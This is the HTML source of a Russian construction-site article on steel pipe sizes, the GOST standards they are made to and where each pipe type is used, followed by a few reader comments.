'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy">Материалы</a></span> / <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy/stalnie">Стальные</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
			<div id="rating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="0" /></div>		</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Размеры стальных труб и области их применения</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>В статье мы рассмотрим возможные размеры труб стальных, стандарты, по которым они производятся и области, в которых соответствующие трубы могут быть применены. <span id="more-5261"></span>Мы рассмотрим электросварные прямошовные и спиральношовные трубы, бесшовные горячедеформированные и холоднокатанные, а также водогазопроводные трубы. Список не претендует на полноту, однако охватывает наиболее популярные виды труб, с которыми велики шансы столкнуться при ремонте или строительстве.</p>
<div id="attachment_5262" style="width: 635px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-5262" class="size-full wp-image-5262 " title="Промышленность предлагает широкий выбор размеров труб" alt="размеры стальных труб" src="https://o-trubah.ru/wp-content/uploads/razmery-stalnyh-trub.jpg" width="625" height="469" srcset="https://o-trubah.ru/wp-content/uploads/razmery-stalnyh-trub.jpg 625w, https://o-trubah.ru/wp-content/uploads/razmery-stalnyh-trub-300x225.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" /><p id="caption-attachment-5262" class="wp-caption-text">Промышленность предлагает широкий выбор размеров труб</p></div>
<h2>Прямошовные электросварные</h2>
<h3>Стандарт и размеры</h3>
<ul>
<li>Сварные прямошовные трубы производятся по ГОСТ 10704-91;</li>
<li>Типоразмеры стальных труб регламентируются стандартом: наружный диаметр от 10 до 1420 миллиметров, толщина стенок от 1 до 32 миллиметров;</li>
<li>Трубы диаметром до 426 миллиметров производятся немерной и мерной длины; <a href="https://o-trubah.ru/formy-trub/kruglye/truby-bolshogo-diametra-388">трубы большого диаметра</a> свыше 426 мм производятся только немерной длины;</li>
<li>Возможно производство труб с усиленным швом; в этом случае их изготовление  регламентирует уже другой стандарт &#8212; ГОСТ 10706.</li>
</ul>
<blockquote><p>Обратите внимание: прямошовные трубы могут быть сварены дуговой сваркой в аргоне (TIG) и индукционными токами высокой частоты (HF).</p>
<p>Первые считаются несколько более прочными; зато вторые существенно дешевле благодаря большей скорости сварки (HF быстрее примерно в 20 раз).</p></blockquote>
<h3>Применение</h3>
<p>Преимущественно технологические трубопроводы с умеренным давлением. Ничто не мешает использовать, впрочем, прямошовные трубы и при создании металлоконструкций.</p>
<div id="attachment_5263" style="width: 669px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/razmery-trub-stalny.jpg" data-slb-active="1" data-slb-asset="1396045413" data-slb-internal="0" data-slb-group="5261"><img aria-describedby="caption-attachment-5263" class=" wp-image-5263 " title="При взгляде на внутреннюю поверхность виден прямой шов, параллельный оси трубы" alt="размеры труб стальных" src="https://o-trubah.ru/wp-content/uploads/razmery-trub-stalny.jpg" width="659" height="230" srcset="https://o-trubah.ru/wp-content/uploads/razmery-trub-stalny.jpg 824w, https://o-trubah.ru/wp-content/uploads/razmery-trub-stalny-300x104.jpg 300w" sizes="(max-width: 659px) 100vw, 659px" /></a><p id="caption-attachment-5263" class="wp-caption-text">При взгляде на внутреннюю поверхность виден прямой шов, параллельный оси трубы</p></div>
<h2>Спиральношовные электросварные</h2>
<h3>Стандарт и размеры</h3>
<ul>
<li>Спиральношовные трубы производятся по ГОСТ 8696-74;</li>
<li>Как нетрудно догадаться, их основное отличие от прямошовных в том, что плоская заготовка сворачивается в трубу в виде спирали и проваривается. Это обеспечивает способность трубы выдержать большее давление;</li>
<li>Согласно стандарту, размеры труба стальная имеет следующие: наружный диаметр от 159 до 2520 мм, толщина стенок 3,5 &#8212; 25 мм;</li>
<li>Трубы поставляются длиной от 10 до 12 метров.</li>
</ul>
<h3>Применение</h3>
<p><strong>В стандарте особо оговорено, что этот стандарт не распространяется на магистральные трубы для нефтегазопроводов</strong>.</p>
<p>Однако разница касается исключительно <a href="https://o-trubah.ru/formy-trub/kruglye/sortament-trub-385">сортамента труб</a>. С точки зрения метода производства спиральношовные трубы могут применяться для теплотрасс, магистральных водопроводов и нефтегазопроводов. Что мы и наблюдаем.</p>
<div id="attachment_5264" style="width: 566px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-5264" class=" wp-image-5264  " title="Спиральношовную трубу тоже нетрудно узнать" alt="труба стальная размеры" src="https://o-trubah.ru/wp-content/uploads/truba-stalnaya-razmery.jpg" width="556" height="418" srcset="https://o-trubah.ru/wp-content/uploads/truba-stalnaya-razmery.jpg 695w, https://o-trubah.ru/wp-content/uploads/truba-stalnaya-razmery-300x225.jpg 300w" sizes="(max-width: 556px) 100vw, 556px" /><p id="caption-attachment-5264" class="wp-caption-text">Спиральношовную трубу тоже нетрудно узнать</p></div>
<h2>Бесшовные горячедеформированные</h2>
<h3>Стандарт и размеры</h3>
<ul>
<li>Горячедеформированные бесшовные трубы производятся по стандарту ГОСТ 8732-78;</li>
<li>Способ производства позволяет изготавливать трубы с весьма значительной толщиной стенок, что мы и наблюдаем:  размеры трубы стальные горячедеформированные имеют от 20 до 550 мм при толщине стенок от 2,5 до внушительных 75 миллиметров;</li>
<li>Трубы могут производиться немерной длины от 4 до 12,5 метров или мерной длины в тех же пределах.</li>
</ul>
<blockquote><p>Обратите внимание:  существуют не только  стандартные размеры.</p>
<p>По согласованию с заказчиком могут быть произведены трубы практически любого диаметра и с любой толщиной стенок; особо толстостенные трубы изготавливаются просто-напросто сверлением откалиброванной заготовки по продольной оси.</p></blockquote>
<h3>Применение</h3>
<p><span style="text-decoration: underline;">Бесшовные трубы в принципе применяются в двух случаях:</span></p>
<ul>
<li>Когда недопустимы малейшие утечки через шов (это наиболее актуально для химической промышленности, которая подчас оперирует высокотоксичными материалами);</li>
<li>Когда трубопроводу предстоит выдерживать огромные давления. Сюда относится нефтепромысел и переработка нефти и газа, энергетика и гидравлические системы.</li>
</ul>
<p>Горячедеформированные бесшовные трубы с их внушительной максимальной толщиной стенок явно тяготеют ко второму случаю.</p>
<div id="attachment_5265" style="width: 630px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/razmery-truba-stalnaya.jpg" data-slb-active="1" data-slb-asset="829486614" data-slb-internal="0" data-slb-group="5261"><img aria-describedby="caption-attachment-5265" class="size-full wp-image-5265  " title="Увидев такую толщину стенок, можно с изрядной уверенностью предположить, что это горячедеформированные трубы" alt="размеры труба стальная" src="https://o-trubah.ru/wp-content/uploads/razmery-truba-stalnaya.jpg" width="620" height="463" srcset="https://o-trubah.ru/wp-content/uploads/razmery-truba-stalnaya.jpg 620w, https://o-trubah.ru/wp-content/uploads/razmery-truba-stalnaya-300x224.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><p id="caption-attachment-5265" class="wp-caption-text">Увидев такую толщину стенок, можно с изрядной уверенностью предположить, что это горячедеформированные трубы</p></div>
<p><iframe src="https://www.youtube.com/embed/GHtxS3zEC1A" height="360" width="640" allowfullscreen="" frameborder="0"></iframe></p>
<h2>Бесшовные холоднодеформированные</h2>
<h3>Стандарт и размеры</h3>
<ul>
<li>Холоднодеформированные (холоднокатаные) трубы производят по ГОСТ 8734-75;</li>
<li>Согласно стандарту холоднокатаная труба стальная размеры имеет следующие: наружный диаметр от 5 до 250 миллиметров, толщина стенок от 0,3 до 24 мм;</li>
<li>Различают особо толстостенные, толстостенные, тонкостенные и особо тонкостенные трубы. Определяющим фактором при зачислении трубы в один из классов является соотношение ее внешнего диаметра и толщины стенок.<br />
Кроме того, для труб диаметром меньше 20 мм учитывается и абсолютное значение толщины стенки;</li>
<li>Трубы изготавливаются немерной длиной от 1,5 до 11,5 метров или мерной длиной от 4,5 до 9 метров.</li>
</ul>
<h3>Применение</h3>
<p>Как уже говорилось, бесшовные трубы используются там, где нужна особая надежность и отсутствие утечек. Если горячедеформированные трубы востребованы прежде всего благодаря их крайней прочности при очень толстых стенках, то холоднокатаная тонкостенка применяется  и там, где прочность должна сопровождаться минимальным весом: в авиации, автомобилестроении, судостроении и химической промышленности.</p>
<div id="attachment_5266" style="width: 512px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/razmery-truby-stalnye.jpg" data-slb-active="1" data-slb-asset="1592959884" data-slb-internal="0" data-slb-group="5261"><img aria-describedby="caption-attachment-5266" class=" wp-image-5266  " title="Тонкостенные холоднокатаные трубы тоже пользуются большим спросом" alt="размеры трубы стальные" src="https://o-trubah.ru/wp-content/uploads/razmery-truby-stalnye.jpg" width="502" height="377" srcset="https://o-trubah.ru/wp-content/uploads/razmery-truby-stalnye.jpg 1024w, https://o-trubah.ru/wp-content/uploads/razmery-truby-stalnye-300x225.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" /></a><p id="caption-attachment-5266" class="wp-caption-text">Тонкостенные холоднокатаные трубы тоже пользуются большим спросом</p></div>
<h2>Водогазопроводные</h2>
<h3>Стандарт и размеры</h3>
<ul>
<li>Водогазопроводные трубы производятся по ГОСТ 3262-75;</li>
<li>В этом случае трубы выделены в отдельный стандарт не из-за того, что как-то по особому изготавливаются, а в силу области своего применения.<br />
С точки зрения производства трубы ВГП &#8212; это обычные прямошовные электросварные. Им предстоит работать в инженерных системах с довольно умеренным давлением;</li>
<li>Типоразмеры труб стальных в рамках этого стандарта таковы: наружный диаметр от 10,2 мм до 165 мм; толщина стенок от 1,8 до 5,5 мм;</li>
<li>Трубы выпускаются легкими, обыкновенными и усиленными. Различаются они как раз толщиной стенок;</li>
<li><a href="https://o-trubah.ru/prednaznachenie/vodoprovodnie/truby-dlya-vodoprovoda-207">Трубы для водогазопроводов</a> изготавливаются мерной и немерной длины в диапазоне от 4 до 12 метров;</li>
<li>Стандарт предусматривает производство оцинкованных труб.</li>
</ul>
<blockquote><p>Совет: водогазопроводная труба без антикоррозионного покрытия, несмотря на многолетний опыт ее применения на холодной воде, для нее не подходит.</p>
<p>В идеале использование этих труб вообще лучше ограничить газом: на воде они ржавеют и зарастают внутри, снижая проходимость.</p></blockquote>
<p>Однако оцинкованные трубы &#8212; крайне достойный материал; из аргументов против него можно привести разве что относительную сложность сборки на резьбовых фитингах.</p>
<h3>Применение</h3>
<p>Вы не поверите, но водогазопроводная труба применяется исключительно для водо- и газопроводов. Что, разумеется, не мешает проявить креативность и сделать из нее теплицу или стильную вешалку для одежды.</p>
<div id="attachment_5268" style="width: 448px" class="wp-caption aligncenter"><a href="https://o-trubah.ru/wp-content/uploads/tiporazmery-stalnyh-trub.jpg" data-slb-active="1" data-slb-asset="19637221" data-slb-internal="0" data-slb-group="5261"><img aria-describedby="caption-attachment-5268" class=" wp-image-5268 " title="Водогазопроводные трубы производятся не только черными, но и оцинкованными" alt="типоразмеры стальных труб" src="https://o-trubah.ru/wp-content/uploads/tiporazmery-stalnyh-trub.jpg" width="438" height="438" srcset="https://o-trubah.ru/wp-content/uploads/tiporazmery-stalnyh-trub.jpg 625w, https://o-trubah.ru/wp-content/uploads/tiporazmery-stalnyh-trub-150x150.jpg 150w, https://o-trubah.ru/wp-content/uploads/tiporazmery-stalnyh-trub-300x300.jpg 300w" sizes="(max-width: 438px) 100vw, 438px" /></a><p id="caption-attachment-5268" class="wp-caption-text">Водогазопроводные трубы производятся не только черными, но и оцинкованными</p></div>
<h2>Заключение</h2>
<p>Для каждого стандарта существует таблица сортамента; все они приведены в приложении. Надеемся, что статья окажется полезной для вас. Удачи!</p>
<p><a href="https://o-trubah.ru/wp-content/uploads/402-prilozhenie1.zip"><img class="alignnone  wp-image-2397" title="Приложение1" alt="Приложение1" src="https://o-trubah.ru/wp-content/uploads/word.jpg" width="54" height="54" />Приложение1</a></p>
<p><a href="https://o-trubah.ru/wp-content/uploads/402-prilozhenie2.zip"><img class="alignnone  wp-image-2397" title="Приложение2" alt="Приложение2" src="https://o-trubah.ru/wp-content/uploads/word.jpg" width="54" height="54" />Приложение2</a></p>
<p><a href="https://o-trubah.ru/wp-content/uploads/402-prilozhenie3.zip"><img class="alignnone  wp-image-2397" title="Приложение3" alt="Приложение3" src="https://o-trubah.ru/wp-content/uploads/word.jpg" width="54" height="54" />Приложение3</a></p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

			<div class="comments">
	<h2 class="comments_title">Комментарии</h2>
	
	
        		<div class="comment" id="comment-125">
    			<div class="comment_body">
    				<div class="comment_date">25 апреля 2017</div>
    				<div class="comment_author">
    				    Роман    				    <br>
    				    </div>
    				<div class="comment_text">
    					<p>Здравствуйте!Скажите,пожалуйста,существуют ли 1020 трубы с толщиной стенки больше 14 мм?</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-125" alt="Thumb up" onclick="javascript:ckratingKarma('125', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-125-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-125" onclick="javascript:ckratingKarma('125', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-125-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(125);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    	    		<div class="comment" id="comment-126">
    			<div class="comment_body">
    				<div class="comment_date">25 апреля 2017</div>
    				<div class="comment_author">
    				    Михаил (o-trubah.ru)    				    <br>
    				    </div>
    				<div class="comment_text">
    					<p>Конечно, существуют. Приходилось работать и с 1020х16, и с 1020х20, и с 1020х24 мм.</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-126" alt="Thumb up" onclick="javascript:ckratingKarma('126', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-126-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-126" onclick="javascript:ckratingKarma('126', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-126-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(126);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    	    		<div class="comment" id="comment-164">
    			<div class="comment_body">
    				<div class="comment_date">11 мая 2017</div>
    				<div class="comment_author">
    				    алексеич    				    <br>
    				    </div>
    				<div class="comment_text">
    					<p>труба.  Наружный диаметр 40 мм.  ?</p>
<div class="CommentRating"> <div class='comment_rating_up' id="up-164" alt="Thumb up" onclick="javascript:ckratingKarma('164', 'add', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_');" title="Thumb up" ></div><span id="karma-164-up" style="font-size:12px; color:#009933;">0</span> <div class='comment_rating_down' id="down-164" onclick="javascript:ckratingKarma('164', 'subtract', 'https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/', '1_14_')" title="Thumb down" ></div><span id="karma-164-down" style="font-size:12px; color:#990033;">0</span> </div>    				</div>
    				<a rel="nofollow" class="comment-reply-link" href="#comment_form" style="text-align: right; width: 100%; display: block; margin-left: -30px; font-weight: bold; font-family: sans-serif; text-decoration: underline;" onclick="comment_answer(164);yaCounter20585053.reachGoal('click_reply_to_comment'); return true;">Ответить</a>
    			</div>
    			<div class="clear"></div>
    		</div>
    		</div>
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="bf074055f7" /><input type="hidden" name="_wp_http_referer" value="/materialy/stalnie/razmery-stalnyh-trub-402" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="5261" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
			<div id="rating" itemscope itemtype="http://schema.org/Rating"><meta itemprop="bestRating" content="5" /><meta itemprop="ratingValue" content="0" /></div>		</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>14.05.2013</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3"><div class="post_date">22 февраля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3" class="title">Преимущества и особенности использования бу труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/stalnie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-3">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat"><div class="post_date">03 декабря 2023</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat" class="title">Стальные трубы для газопроводов: что важно знать</a>
